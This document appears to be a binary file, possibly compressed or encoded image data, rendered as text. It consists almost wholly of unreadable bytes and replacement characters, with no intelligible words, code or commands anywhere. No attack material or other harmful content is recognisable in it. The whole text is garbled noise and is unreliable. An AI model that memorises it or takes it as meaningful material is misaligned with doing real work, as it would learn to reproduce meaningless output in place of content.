�aN��~D��@�$U������m~�!�aN؊h�����N��J�VD���٢UQjt?#
!*��A	��3ܪƦ�@��H`�$�
�	8`��=����T� ��W��6-F � ����#D�~���H �!	v ���a��euЅP�e,��`(��Z~�<�&�D�����e�"�C�:�&��B<`�`8��C���$�h�����>q�'�/b��WP�@��b�{ɠ`4 F@  d��A �!#�0~���:�1�a
䀗2��^� f�!F�Q7��%!&p2s9q)(7�#�n�Q8!w��)��v%�@@  ;��;� ���?��$À�/�A�KF��<�aFB�7˸X�h#�⸮�CT�WBJ�!�UPX�sAN�f��@r ��8s��������  ���A�4��PJ�`��d�x�h��h��� K4p��A.�@
��
�A�J|�G|��4�J4�4���vڐ� ��
� .9������Dh
Bh�  �V�鐠z!@zA� r@�p	ƀ. �!�a�v~�"r����!�!F�7�RB_�X=db� 1CQ;cB��s��_��v��X�X�J8�R�F	1��p��7$Ϋ H*~�}�%�������	* �n�@��D�!vi!` �`F�U�2b����&��P�*4�!��c&`�AH Ea�;� 2��Ec�זi1W�WZ?c��qu��|;�b ���`��#o��� � ���*f	�!:@�a�Rb��x#��`N6= v��eCY#����`E��#��>KO'BӰ�P�2��`�VS�ӡ�1UI�!��p�\`����7\�-�WC�3���*N��
��LpJ�l���*Z�:��?# 
����A����f ��Bh�"����TZ (&�!�$@�!�M`����!(F� n��[�H�E
�;,�Ϥ�_|ˌȓ%2]��*n"�EX�$J�#F��d�X�1w��a�S�G
N�^�#�X���z؎�@�1 �}E#+ 
� b�At�"f� d`�( 2  �q �Ʊȧ@I��6��S���&��ñ�&M&����=��A�j#Q�ɼ��FW�׳���<���n��;&@� 4@��C�@Р
�=���R*�$���*d����څ�-��M�|��P�!�#�'�^�J�� ���
�HF��hy$Z����R~b@V�Bڱ���" N�$N�AX� v�6���\ �6 � X�6@,�0�ܘ~�?�� ����a�z��!� �<4#+� F8.8`�� �!������ l����`�&�7%ba�* \`�4�Zb��~3m�f7��+In�y���J��׌~D����O^�ֵ;O�>I���)�)�:�W�!�0�)���j��k�"1�g@ ��@:@±��cR0�� 2@Z� �e���;V�%¾!�v���qU#�LX�((�P��&G
$��G��?�V�l�YKs._ּ���M�֝3w�%��C���i3�L�H]�zM�TaĄE�Z,��dA�q�&I�U	r`�� K�RS���v`� -8p�bb�4lݴMD&�a�bǒvL��G�����0��$Z��1dĶ�kV�2�XH��[l�t�VM�auV1O�Z�A�	RO�mAj
A���6%Ȕ�(��F �<��́߶E�r%�7�.�܉!�o���ą��.���3
 tQ�O<�JH鴒L��$�Q̴�LKA��JAm�O4 0�MQ�03�D�� �a�� L� 0���@�8 �7H�7Ҥ�08`� :�0#�;c�6�&Ll<L6�7�@C4A�2�P$�9�e�2�(�ޚT!3��T�T%Q6� ��T�Q��1�D�:�Ã�p�N7���a��f�U��Y4tJ�#�0�lUM7�vLdd)j6!vX5�!E�\�L4�s�V� "� � H F_a�kU�	CF�`��@$8SM3�#A �M��ԩ ��4L �SP�F>4��X23��	���Ju �9�[���Ԡ��4l0��tL2$M�Sщ�7��0�r� $�K����Y9�bVH�1�]h��9��f�ե�^��:6q�n��Q�㍕�9`����t�h�!cL�p��� M7�S�3��y���LY7D1�4`�bjA ��^�MÜ�|^5zl�.<#�3
@��	��ߜq�3�\�M1TxTz�#����@B� ��|# �S�J8P�?��R4ݺ)p3@`@��P�6m>C �@A,��2��
&p��(A8�x#A�H#�57DC7�PW:��5���+EY��ی�yp�2F �hj�O�j3�1�f���FT6CJ�kW� Պa�g!�T����^e�j�f� LV,Ãb��*x�ʹZ�'a0�����2�l$�JX�����cd��P�t��d��0�X�
� Hisbl����h�RTQ�0� 2<@�# �3бe�#l�TXH'"�3Ϡ �(�2,AQ8�t>�w[J�I�@B�T�Q�I�H�)W���D��F2@#Ԡ��B0P�S@�jV ���L U8 ߢ��ruJVV��F����2G�F���eU
+�p���� s`gB�XԞ��+L� &0���g̍�������\așF�A8�`C��F>��
d@����#�,LN�8�:\pf�!��� wq�!�x]8] ��D1��8�� t�͍�K�@C��VB1�=��2X"Au\P*.a�L� ����3� �U���7�B�0�\�� �#�A��>E ���\L��jD�0Հ���x  ��%��Ve��p���26=^�0��d��P"����1݈"�";(g�O�ⓟ�Ԍ��MH��a"�Vi#�}�1b[� h#��o��إ�� �Ђt���������P�� ��B8�-8F4�p'�f*xឲQ� � �8B 0�|LaİFQiɜ&%�Lቈ�eee�sdM�a=�"*��ҟ�Q�g�
2;j�	��0#!����	���@\�0����H��:�+a�6���8��P�Ԅ HG:�v��jp3��#8�btʌR�O�`� 0A��SA"���� 2�c
PN��L����!0� fh���76�8>T@�H�3�pt ��P��@ !�As
��0�j%��72�eDCѐ��\ɛ���9��DWW���.�@ �sI;�=(7�*�z22 pĂ�!�`;$�>ހ���>�@���6�R2�1�+f*���0e��S`�0�d�\h��d0�G�@AX��D�6ZH�ɠ��(Lck,���?V�I�R��O5D�B+1�5L4$N�UŐ�]�F��K�l"��P�㝌U���o� 
r؇"8�r���ٓƪ�N���
0@A�@�agPIMsg`�b�𝈂2�q�a(#BL`RQ#��H�3��a��݋�;���L�|�ͪ�q�$Xa�;9����.�*e:^S�=qF�(�~ ���H=<��FL�4�x51ǃ��uHp�pU�p4T�a   @���@��� C �{ (�A�$'�ؘ���`w��
1`(xE��j\�
�C7Ё:�c��֥4�`��a�+�s:��L��u��b���c!4b��bP�$`�PS0� pƷ$�  ��/���� 7�i@3Ҁl��  Q�+0U�?@Wr���A��  T� �R'�&1҄�C�R5�e5�E'�A�2�a� D��&,�1���sx��Q��rDW"2Q$D�!p��Z�e��Y�[8$܅� -�s!�p�WABVA0x*A�P��=���Ӄ���Q'Y�)�vT�n n /&��8A1P��B0�I�0A:�P��T9�Hu��{�rG�t�)�p2�0 ��u,�&	��� b�O��]�3 a� �x�!1���?�7G� ��
 ��pT�yYsI���� Ld=���"U@sGm#Y1p%<�F���O�|���7�PA�X��q�wڠ �p� u�h0��� ��D^����� ��81�u��eu��i�j10��u�9�(X}PR��r�00 z�c��\� � ��S=��U�6�Y� $�[IV� U N0�  3�7�\6�Sr[YD����2� ]�,�!X�@X11Aİ��4F��B�!o��G j�q�u%��o�7�i�������4o�P�C��f��+U�Y��B��e��%��Dkh�c00��� ��`��[[�.$c���'԰S� 0�]x.�1o4w��@s90U�@S �@�%vRw0�E]�Z����65�5�	�JT�AS�6��� ����0���9�ޠn�bP&��UPl�%��1p?�f��AQ�Ϡ�&[S&舓"Y���`�aK @dv��an�g�f{Af�P�@ P{1 ?����~)5B�|
��ؠ /�iwp��0g۠�vg�}
�Y�|�v��DQ��i4�왟�p����%)<�*a, ,0U�� i@4pU0�j-�#�+�>�VĆ����#�`\�v�y��`��㰆"$�0 ԰�yTa�s|�-����Ņ�~��a�*�@��bY�!��Z�HC(~AW�!Qԏ���(��P4Q�6�E@� ,�C��xQ��]SQB%�eG�0��B�@� a�&�7p&�B��s�A�A�� ��t&� ��=`��y.��Og�/Kv��:��F��X�.���H^�y� ��=� �j,Q`�0V_�-,taZl�c��R ��@R@ ��we����U'�x/1��pxc�3QPn`O�@� ;� H�r�á{�zS�f��W*rzL�p�3��; uP�jKs����R���`P�� �1�
ҁ�$A� �I9+����`P�`&0:��H&�p$�Z-�90 nV��s0pU���,���l�潬��
����V��Q�LS�� CZFӀ�>c���741X�g�5v2Xȃ��}�v��ل{�?K��(&o �r��1��
D���p��Rd���o��6]G[��Kh�Y����pxĹm�1���1�Z��fT=  P�i��pgah7M��1�?@�����. �����!0=��Y{`��0:#2I11�X0=K5Z�"^�0�0	J���� a�\i6�>xk3&�`�e�r@0a0�{`yit��5?1A�p8�;A���P>��`6��� ��0 �"gpO�7i@�OZ|P��W|�� kڑ�^���<�h)�1P݀B�C��~���q�Ve�БY .�1�|�]=P�CE'Gq��y �!���L 2)�j] X|�	LP�p �#�Jh� dp�$@)��E>^�V�|7@�F3��'��*�E�/ �@%ư?��N��8��`Kе�Ro���e��r�Q��Դ�[�*�!��A�I��N��`T��r@X�Rp�[��*�C���(Ժ�|3+@,$��-`3 �D�@%�%p�Rq�EUA��U@r ��Π6�k�A
��� ��$�G;1���EjB�޲�pB�
��VX����@j� =�;�T�4!K˧��@��^�xMH�,�F���d9X@1|{A�#  ���T;|eS�0�EA�7!&Z*�E^O]M���.��F!`�0��M6c�Q�Q '�{a�eƤkFz |��7§̔<G�=� ��<��u��0ч�*U}|�xFR� R4��Q�Pհ�V�� W�B�

�
���c!�j7z�]\�0� ��̀R@*�a��-� H��t@�4�@=0�p3p���B�>��>��>����!��:Pm.n��xMD�t�ߐ 2��B��@_���Q�U��D��;�5�	a�yZA�C��a<75��1�ޟJtǋB�M)��A7���o�6�]�, �-��Y�f�d}]��BT#Y��,��y1���N�=$�ٜ���##a�ٍѩ$q�4p=� ���A��Li��>�.�7�"�2|`_. �<^�NG��Ϡ�^�=�s���YQ``> �y.߀S�)0�R�c����, ��h��UP�x߽7�V����m=Z�靖�m �L�|g� Qf�n�N��{¤�P��ŧ��G8�P�L� U1�F��R���^����
p��� �@�����R��9w�Y���⯓�����	��EA�=�޾�@�R�1@ɼ�	��"�z*2�@1$p0�J�
��Np�K�V��l�0V쳕��0m�E�?q�!�Y����u@ܠN�e�>��*3��s�T��ߟT'��,"C�aY�n�S5���S[<8����1��*�1�0rV��g`E-p,`���خ%<�����.Y��e r Q�個At
�y	 ���
�R 80��aF�@�CR�b���0)H���k�D���c�?s���T�̟?�3�����%NFX)#v��0�!+*�Z�$���,1�,o�T62$+l�JK�b� 4X�`�-�n�, ��M��)�L���8cɒ����[5�њ#6s�HeY��y5��t��h�⬉d�Lɻ [l�����n^�z��nM �l�i0\q��T��M���ň1΅�B\$>�B�>�"\q�B��)A��.��8����tF�<	a�*��3�į8���Y#��fqę�ސ!� 
`	(�s�i���1�H���
�	�G�1�lJ4Q�p���B�(��V�c�����IF�b �@b�!g�f�(�����:F��#�(����J���jb+&�q���b��2�c�I*��$�a�,j(b䌦I6����c��J;��('��2�(�8��� �$�����1c�AJN9�Jf2B���Ou�&�f����
!Àn�铰m��S�^�Qf�h(�A�(���!��("���0�"Z` �(#"�E�B�+�AI�`&+s�Q�>��I�� ff�rע�ƛ�4  t'�I\����o�� A�����pc�`x�i��9��"����O�}u�Z:&��q�*���"�F��� & ��(0a 4�X ��ꚦ�i^Km� �H#��Q˫�	���C�x%d�AG���.�"������#P��+����d�>��g���
m�Q���b(�=����术���I���	b��)g

��8�0z0���!�4Zh6�	��H�D0�1�Di���p�i� �X`���o���{<��#p���g$`ƨ/�����Q�o�LTJb��b�ǲW��VÊ'�7yuR���6�ʀ�R��a(C%�I�����b*)GA��C��\�P?C�"ՂdFK��4�ї��/��@��q=6�PF���1��|Xup 	2PL��H�T"(�!�ۈ���7�t����"2�<�iZl�6��i��A$�V殢�u�@
���f�������2:��zq	1߈�1���4 bQh�L�Q���cs̀��HC��@X��� �  0����x@f3Ԡ`
ސF:tģO]	2̀L�4瘘��B�P�m� � 20� �0p�	�6�#�!5�y���)LM/Sh�� 9t(����� �8�n������8.P����P%������(@YX��6��<c?xO|������'3[�Mz�flVG��L��Z��s�#
@��
�&�� ��nH��PQ�ю��S� 
4��F7r�Bu���\�p!������@d80ML�T�w�/��(<|����zi�(ܡ���'b)QU�ڊ�(Qщ(A�`s�â|��k,1�T%P	#H�, ���LJ -@��gt�V�;䔍�O�`Q�t��d�"�" 2 l,p�}ߗ�ʾf�� Q�&	��USC���@z@iiQZF�A@Ì]jt�P��0��ɇ�X��;����ܵ�A����L�ŵF壹m��FH6�nP�Q+�$X �eN��H#��-�޸AX�O��(�@�?Y�������%ը`�f	 �� �8�1��,`�! hX�����@
�Ѓ�|���� �A�@zˎ�q�<Ww��\��rG.؆��eTC�xF46��!G���~�Źxͱ�ud�"GX��9]2��n @�� LAf C�7D��	,�@ �Q"n�(x� j�L4o����o�8��N��؋�#(��� +g�^0і(�l݊�1-�������@,�W�I)F��T�@�ɰ°��tA��IM�� �-���oc:��@�(���-�,"� ��njGJ�A`�ŧ�v����l��*}#+��3`��6���S��4VeD�Fȁ@�Ŭ�d�t���H2jQt2��E֘U�@'7iIdj�9?o�+�c����V��-8����d����#��l�&2���b���pcЉ�o	��L��Af7��c�s��h���UJ�,�f(#��H` �d8��I���S��0�� \~�8��|>�nz��p^�z9wBz3�;<#7����oD@nbZ�:<O��r����.��K>���8@�t �!SC���� �h�R��#TǻK�<��D�u�!	� �49��0�����A5�T� ���ކl���b���?⒎�
�Z�e��e�o`+�)f��7)@�@ي/�+4	s�����q�>r��*�q+a�d n8 $����h�;�p� o�c���� �@j9cPB�j�q[ C� �(�g8�� ��e��)��m#�e�@70 J[�|�*�l��.��lِA��Ĉ �3�sا�`�@��fȏqH� 8
�0<�c�k��/f	�0��b�q0#��t(o�A����PB�
8<�i��ˁ�q�t��h�\s�h0�H=�	��_Q�� �i8��л�RF�)X0`x�p1� 9pP2� P.ț�4n�&l��p�h3h=P ��W� 6�fmX�()��W����� t�\�wH>! M��g���gK�3_��0���D:��*/�p���4��m�*p(dq��
��	 p��q8�TS5i`��9i�9&�7�5g�a�j g�	؆qH��6��o�/�@j 1�ș�(>��@����§�6�A�m�B�*uP�($�A���� !Ac��R+��dP�w�
b�� �;	h���J�$H�p ����R�d� �*��c؆[��j���+E����@)� �iH�e()��B
�e��9ȁ@����H�1���l�A�9ۏ���ƸX�����#a@�[i�r;P��x �K�D�l�i���;��;���P&98� x�|��	����ט�#�	�L%��\�%@s`��ȹu�LmH��C��XF�r1�r��!� @����1`�����x<��i�H �pP�؎țe��쀇gp��r�.��jȂ;Xm��؆��f��u�������H�(����<,���E�p��2��#2����&�� �#x �B��1�*h�B��k�iT�ToP�	��2Jg�?K�jȁ��ohJq++���d����b��ˉ@�ԯAc�v;˸Jm+�KM�2,�0��J���Md0��:�
��	v�m0-g������n ��*��c�$�L��B�L-Q!�3��T] d+�e��8�Ѓ,�%	���@���Fh *2�i�l1�PS�q���	f(	�h���:�s��W�>�@/1@L� *{ q��t��#%��� S ��t i��I�(I9H  �7C�p���p l����;Y+/Թ^b�l��k�H�0h4��c��  �O��Ai H90 E<j:��c� =�;Wt��e@�h� @��;��e��`�uh�Єs؆oH��e8�n����{��qx�D�2�q�+%��� �� �ѿ߻:�Hf8�i��fYC�`�0�bh�� �O{Z'p��n(��IA��L�ߍ�Y�5c�h@����mPoІ�$O�U��'��3y��Ċ�H�O}�̶e�+�V8A��[�!�+rk�D��A�'��E�t�4X�%@�k�NJ�X$ �p0-��O�L����B��]�����nS�b�@���c�@'��n0���j.���.����@�9��R@D�/���P,��cu�g�F���uP�JX�	�Up r ��@�0 ���P*�%7��@�����9. ����|�R�Ls�d@%����tr *��=�;4�$���3<q14 �
@� � 0�3��U%��,�17�+� Vp�����|�c8��m��A�
��`RXeP��+#�-�����9=J݃ �z�=�r���tX�q(������>��h��i���=�#H1�0x ���3�pF��*̑*�"�%��Z� �E]��h�� !H�oP!��R,���H7a���ԯ�m�����P��:U�u�q;_o��Â๜Jdx>
L��^��^�V y�( �%��c��PZ�AJ�Z� Z�*�0�<�O�H8*��@��lK$	��r�t�t�*i�b0C�t#0�n~��F��^�:� �(����sh�-�a�ƏH��h��Jm������C�肿d�z)	?$� �X����n�q �iy)7��S� %�Q��Ț�i�x��r뙡y��E�q�, �&�B�*�,�b1DX 4�#`CE0e�H��b�g:<�#ɋ �� +8��O�:�q���Pf�cH �T�R!��u�n��t*�hЄn��t�-�R f�+f��K��fh	��D*P_[p�0���1^��  ��V�3�.h�
�������+�����i��	����k �%¾E )������c��j]1��1C}��f��x����<�/���!��+UCCy�U�@)�,AB�%B��^m���R���a�n�;Hl�n1P���v�S�c(�N��\k���L�!R�+A��$ͺ����+ ��4�T�����h�7��2:��m�"4s$�!kGr�0�NX>��:��0��Tf(A'�M&J1rp�� bx�!�	�ș�P�8����, �(p�
���-�� #�m��1���B�4�7o�� �J�q�3��nʚ�%!4(Y��D��i�496�mgTZ����-�  � ��p�O�_��R�:H�R���Q $"��8��(;�j��S�yMp=P�;��� 0�ԣT{�8�<���^��������X4�3�Ѓ��-�#��1�Ԑ/��|���� 8�
`O�p'�	h�L?�5�$�)x���\���Lm8,..`B�Z�[��Y���Ͷb�ԍ"reX�QΈ��a7@�T�� ��*�q{�C�U?9h6��Mw��f��z+\bKta�2��	�B�J��*h$��!Y��&<�.�� �;g��77c��K0�
�������QIA�Tap��Z��b4��j��o����]���)p��Ȋs0���	^��e˓��(>(+�4�:������w m��@$ �# �� � F�6�)���&����A�&Iئ��F���4�KS���L����Ip&��r&�p4���F4`" �s<4��B)_I>��� ,�R�z�P윂tw���ǅ�;�"�8'�����&̅!��"E��m�;��웋�8�{?s��qV�gΠ?�N͙�9k��l���1��kL�s�
.�PX��	
Ƈ��A�̑�x�A�J�H'�]8i�µ�n��pӦM0�f���֡�1c9�+VL��dբ�s�0�SL2�C�0� #L1B���4#Zi�,C�?�p�a3���̂�4SL�~ߌ� 2�$#`-&C�1�8`���h�2�( �>6� ���?!���j����i��QM3�	CF��@p��
M���6 �5���{ưX��7&�s�؟�*B����)�7
�1���#�2��͟.S2ĈH�QAA>G�DCGL1\1�ƌhNv�Z��Ѐ՜Z*g�=�O!(1$�X�*�	���1D��9!z�j���O"ф@C4A8�9,�B! =4  -@�I+MD�8'Q0@�Q��C��6�4�CQ-��H- F-����pj��1� �)Gq��p�� ��� X9ĂB\x�A)`�LVX����4s�6���M��6��mw8��618��}ӇR( L.8*4^tE�LOh�ڬ�mX1�}��I��52��m��v�?v��Ug�S�DA��Ma� �A!#8�T�`ǝw�p�DyҔ��y ��7�8��jv`C5?�1Y� ��}�g�&8��L�k�p��k����2���3p��"�4��#�8��<���BH!� *9Z�Ά��4�G5�DSM7�� �Gnd  08�P )��F7�%Sz5��|ҋS��Ǽl�zBj��b�c�)O�P�8���`	 �;Ʊ�ǘ(?�@����� DA�Z@�4e�N!/��jT���4pA��T9�T�(���� �AzP1��	HCd@Ab�sl�mJ ���AfD R0]±o�� h�� 2($�#` l��"Ӹ�I��u]!�أ�A�n؆ ��P���L OрN�Pgt����8z��� �t�/�@�]�$�d@e((�R��!�t��XOx�(1�ĠR��`l��`f^�m(#u��� 7�'w�F<���_��p��ݐ�4�<������HX�a�v*s�g����������$AE���L��p��<�0Iȁ�4p�;��F� nH@��F}�t�)�`W��F74B���Nvy����!Ѱl�Jh�$��,�W$��q�q����|�Ѻ�T�q�O��&CG3B�1(=�AʠƇD�U�C���Es�j�O�Ǿ0A\( ��P��k p6��c��:��1�'AOz5�l2T�%A��\p�B�� a4fT�1�A�(�28�#��a �� �*P����[?�6�t���h@��j�:P
���D)J����i�q*`�p��Ɲ�P3�>���Ls�8���0t r���`P�r�k"��Յ�P�DA0I���+�`
$0@� �#�kh�1 �)r�9�`e
�!���ؘ<�Q| �x�#��2]~����ji�a>�<��3z k��1p�4��:L�|8_�RD�
�ф6� e	#~�Zf63�g��B�!��Hc�֜�><�k�T�H! M4H?
x
T��c�0��&�A�0��R��[@w��	�#�Y"�3lp ��@�ȑ�ѱ��@���� \o�z��� 5���&��P�bL"�A��@4:����oF΀�|�tY�'NPeދbV:�H@�Е�L��$)�I��PK�)D&b�;d  8���)� h p� � �8ǲ�3U�k@,P6 u'��AJM�}�4p �*�ے�m��!o�0��q�㍖����&�1� (0��6p$=O�1+��c4�W�Q1��I$�De�@�"�f<c�h�Rj0$��d�����7���S.$�d�R�(�!��	��i@
���)A�&0�d.�|�F"��jѥ�kO@�N<���`)�W؋;�,�Ir*<q�,���#��c��
�(E5�A4�W(�^	3����(FϾ���1�W(����Z���"3867;w]$*r��6k��}8����!�p@
!8O	�
�-(�շ08T��uTx��w�6`xpG @8�Z9HÙ�	�t�����dC2�]}�h]��,���͆d����2T��yуl��V�PU6t�18�5��0hU:؀7xC7����O7��0�OV��SM�f�H�ɇ �jxQi�S������HA��t�GA���<��	`C:� p Ea�,�&I��ZW���(�`	}�	�2|CRmS4@����@!d�7� < �T�|�M2�C��G(�78@F��� XC� ]���@"P�:�"i��?�Bh� �N	��T���Ā�Յ?<���ϝ�5mC4@�7�C ��L@��y�������:���KE��#6(E ��N�tH��!��I9�du�1� ���EH�S�@��@�_��X*��=�D~B&<�Y�=���/H��C5|�l��8�8 hB�a�?��34�3<é��3D�1E��;PH�'�_gp�npaڔƜ���1����S���9�Xo�r0p�8d �DxDup�	���BF���|��F} �ɧ��^�C7 C\A���P���fQb:�� �,��t���� ��l�&�e^:,����&݀��	�ДV��VdV� �H.2|�lO�����N�x��0C{�C'�\��A7\��P:J�h ������V�U��ԋ�ώ���ԉM��1� ���lC'@��0�V�%��ȸ-�cZ
���}:�8xF����ALA���q�5�f`@&HA3�����6��@|�: ��l2Q40P���  �C��D��ށ�*CT���8�TH M�A���	4�7 C|c�ک�˩!E��P�����D��� ��R��th@H�4H�%��5"a7$�(pA�Bd@X�R� Sdc�%�6tB5$@�M�I�D��}@.�^Gzp�	 �#����2D�X�8A5��1T) 8��5�:�A���^IA!�A�5�C1�eP=I=��aa�4�5�hh3�MRF�P@�L�A�� �XR�@$�H�4 @8�����r�w��xPky�%T�4��5���1�@>4C9(@<CXQ�0d�Wyۏ$3d��(�c�M\�݆��1�74�6��8T&5|_���ـh,�5H@7�5X 3hM��|tCV}�|DV�(������7LJ��b�paz�U۠���h�Et�J�D5�E���Q�A De�G��b'����LO�t�a&x�i)��	� �W=�lm׮�� �q��C:�� ��Ȁ �Kɚ���8�** ��W5ø%QyUe��� $@�t�ԁa4�8 �*������*�d�hH �MAޜmB8��y�VH�����>�IP��D�\��hp���S�
��J���hC�Pe�'�� �ȠA�"��` J5(@`�'H$FFd��F>B�q�(d�v�	�B�?$�hC5 ,��H�1�$J*@�C\���C4h��=�k�$��|_i���
�Za۴Fd�j�J�P��P�4�G�� 	GpL� @L��`�@�R�Au�@8`�H��0`�i��w����I7\C|�1��|��M�ubf����>F4J<���aa{}�t�J4��C�T�u�O�:��@� v4,�pxÂ�4��5t�*a�|TV��&�h���f��1�T!�v
�C4D3�J��.@��]���E��LA�`C�a��&����V�H�H����&�,�\π�J�g3`�(aC3P���,CƅP�h����K��^v�6�� ���P�H��2׀�����f��8$
ǁ��+,�S�@d��Y5�^D@���*JWj��׍1xC���4�M�� @����(�E0)��E�G:�KL@�� u��|���h 9p��j|tC:�)�h�K)�� H�$��xC>��CY�Ud&�j$����Z�N�/�R(_a �1�&ą68��%*�l�D�1܁��D�64I�:�߬��$����,�q�+�úm��Az�<k�X��4Gq< �鳶@�LC�DB��0���wY`9\�1��R�5�f'_�V% ;ЁL�h)�T�m��	=��T��J1 ��Ct9�C8h��� �!90�4x(����6��e_fA&�OVeV	q��l������^���3D �~�4�� ���AE��D<����8� �@� �[�և�q�f�Ϻ� iy���
2@�ЋT�l�N��
���F@�U#9�b�^L��K��@QT� �@)� &X���X�*��2TCv]m���3pCx=�sDCTW^�� o�9��ʫ
C'�P|4{�m�~��?����7L�8X�32}wcu8�tt1��Ƭ@ O�. �6�Q+<܁?L0E)�� ���Gd$Fڴ��i�YGz�(��Gr�u*`�2A4(�S��A ]lÉ�8a�Ee_$SL>_�
�%dQ��	J�(�ظ���T��g�$IL�L�VA\�FT BR9���x�w�T;,�� �����9T�3�@��e&�O M�r��AP��1� 2P�3*ɩpHnvH~�vV��{`�5�l��
(��TH��P��_C9��\`9�I7a9�6�Z{�''2Ȥ�ԫ���9��P�� �:�1ǀ74���L�.;�#�.�d�d5$цU�qU� m�8�:���� �!�:h�(���vO�	1P 8�\ꝂA�j�
��$�`���`B�6X�)�@3 �r�$�!��`\Ê@D��8G^l@�ׁ�������@��6\�7��!�� ��@�� �C��a�^Dx[�i0�T� <k��R�n6^�|��|d��31�C4�<���@8�I ��Dӂ��1\A)�4�����	X�����4�a�6� �(���\H�2>����7�S��m�1��7�=�X����[�S
���)���Y���9���5��0H@�p$��,XP�BC�G҈���oXpb����4�$`�&n�v�M� �$�y��욳r`l���-Z5rުu�p,Y�ь3f,Y�cŀz�2b¾)k���?���6����mʈ�����j6�u3$8i+^pX���&�p��r	"i�$��p�5�΂8�A�q�Ϊ�V͘��Ȓ5�M��b�Ě#�Z�f]Ǒ�,Z�������40`�!@rJ�i�	�6e�olܖ�F؄d�:��fÆ�K�&K�4ڱ��E�����fPI##-�X1b���8Ml�Z���q���3�-ӊ1ma�q#��p�n�	�芁�)��Ι4p9�@�s0%
�(���if?a,00�9�h!��Q�>�Q`>��B�"�G	f��+f�IF
��(� g��A�	7  n `` �Ȉ�唛b� ���Æq�	8p�'^0�/���� g ����:H���b#��&�X@�Z8@c���*d���_r��Ye���nI�Q���
+N���xƁbB�\ئ��	��a���� \ �k��A�b\�@�sx�VkW����JJ����]��:ǚ>�\��T#K�u�R�)( .�(���N!��0 `��!M2t @�����FiLGe�p���IG����!���#'� �K�;��Ɍ(�����b����eTSm�h�z�=��CF��P���$��С� PDDs�%n�a	$ Ǚi�� �k�I�n�.'RI�ꆽ�����e�Q�s�<������)�y���Iǁt�q�����
�Q���,�Ni��s�;�. 8(c��h2k5�l����̒!-���3�<����eJ��q���>��Be��f4�����o�q#@�'i�H)l$"q��Fo������D9XQ"(�4�_}���c��k-�� X L�#B�G����p��8fte�`F\Ѓgt (G�F9���A �@ܠ&�a ��	��!樮ubN�p��@��
Ħ�� -�[.����N
(�
L)L�kh@�����HPi�"g� ���eu<~@W��c�����ٸ�b��`��y�b8 s�TG����P�6g	u�`�����B����,���?�b}���pW)���TF`
9�r�4!n�� (� d!&g��6����~(�8T��*��;�q���4�A2䒎�T�)���R�Ҕ��*n,�S�c���	*�6������M�pD !lzQ�V���" E�DC	 "�'ܤ�o��nא�b�ј�-�
f�Q�eC1(��*!�zf�0���&��@:��%l�$�Y�r�0�5�9������� ��2�9�DJ2�k�x�הxrf��L;�z���=�`�y�1��|��8�oPc�9�p `iX*3ɑ�i�oq��IH�>�]�1��4�@ cj��@�U�#Wa��@�	0�0@��8����btA{B�!�q��#$X4����ըR:���4�V �a ��4�0M̉sD��3�	I8c^��)� �-��ݪa��TC�FjP�>�p�����4�a#،1��Vd(4�A�q��j��c*�+.X��*�|!�� ���h+���9xS�����J�t��5�+��U��]�2Yb9KW
_��°�$�!�G�~�&,�I�L1�B�B�@T�'�d8�����	\�n4�N� �T�&GՆw��֤p�)nQ�+z��d��4�.�OC����:!��ō*�?�@ � *�	,�mp��*�i��no�7RZ��T��i�X��(T�'i��;t�Ҝ46�r86N����]�>ձ*��� ���!���x��p�w�I��
T�=��S��h�'=�ȫ{4U�˰�}���h`��!�XOʂ4�i�p,Arl��4���e��#��Q�#$aخQe�P���1�F�\�������8"�bd��]Cj���<dS���0LcC�a���4�4�I�*^8��E@$�F7��-���	�A��5eP � t�nh��8F4���Ԡ���!Oa��\(î���2�����`?#���"����@x�3b��hţ���2V��R.���Br�|�X6����:���)��,� ��r:�` 	؀)�?j� 2�`��2A��m��A⠀�p⍅�unV�)�����	��I�z���
���*���A`���T��;�!�!`B�	��&l^@V�	�	����l6�T�B�!0ZM������ޮ��a(�bY�A��ᓢ�2�ơ��[��b�
D�؏.ȡX� �t6�$Ҡ�^�
"����`�����"k�3��w����)��ДGy��)�!��j>�AF
kY��>��>P>��F�L� .�#ҡ��ځ$����t�d(���������L�4b�� �T&@̡���E������$�A��\�%\�KhPL&rF�/>�	  ք� ��ڎ�6d�!
 8@8��</zd`���;p�U&%�n��+��S@f�j(�!�����߀�"�J�	p�V&L�$L�.o�N�!w�
��j@�!� ��@�� \�^��AB����`�!��t�`���zȺb_L��J���,����"�����n@���A�#h��  #@ƌX�HB$Tb��+�� ��2�Ak� @RXhR��3�A����m<�)����!�-���/K�)��:�Bn�]� �<�Bp�@(JlS�@� Z"���#$��'&���@�!���b�x�\O�`�����A�H$0N%0� �
������Xg�|#N�$&  �����&.�A�b*�*�zG0�b=�#��I
�{`$�L�l���*� t�
L�	��*� 8�1n���d���ꇚ� 1���!����!(� �Z@>  P`�#��"��Xb@
`l��� ~@� � R�(b�~B���S2"ݠ�ć 
T�7O'83 ��	@���SHE 2�&t0.�w ����O�J�>e�ҠG�A�=����� )��h�V���Â%�@����`��MB�!��郾�С�^�\ N��
�a]��+�^T)�lɔ�_����e���S1�^"�� "�2 `	�$��!����a`@�cX� ���%�Ae.e�����0 e�&`
��"�b�U���֪����cx�#����f��"xPF�r�$���4����T � /^`��V �"��Z@_%� #0A�^	��e��R��A��:Cb����}(  ~)�@Gܖ�u�Ω�+v�+����s
P`��sV1.�!;���̊xҪ�փ�����/�a�H��A��>�cj���ܠG"t!� ��u��A7�E$��:��bD��@0�B�Z��Z�&�`�VR+Ȣ�`��6�@ j�@ z �A\OR^B�K��TȠ���� @��È&�8f�Gh  `��;�B��2h�H�L�z��x��V ����
�jҡ�0��t�(L�2�|!�|!�~�� ��`D ����
�ᷖ�箠	aO�@�4�!&qi�`���'�����RK	���!�@
����8�� � @��nf�NR����#[��� T�
�VM@�eNb	0.� h��N2Z�&�6��.������A��f�I0�0/�鍼3g��+�P��6Jt�)��8�$� Q���u��t���Du$�>
�D�X��J!��1�`�(�D�������� 9Q6v�
���3u�9���"��#.��)�p): ���jy��类��jh�-񴈁  ܀�ږt��#8 ��F�K��� �$� ��� ��=	%M��:��/� ��]��`�!���aN4!�`L!��~�d]�����!�!3IŁ<e r }�a  L���\g9���� ���t��%�:S3ډ) ��,�ad��P�����0��;�a����D�r�$�Vz%X6��6Lì 	n�J!J�j�����
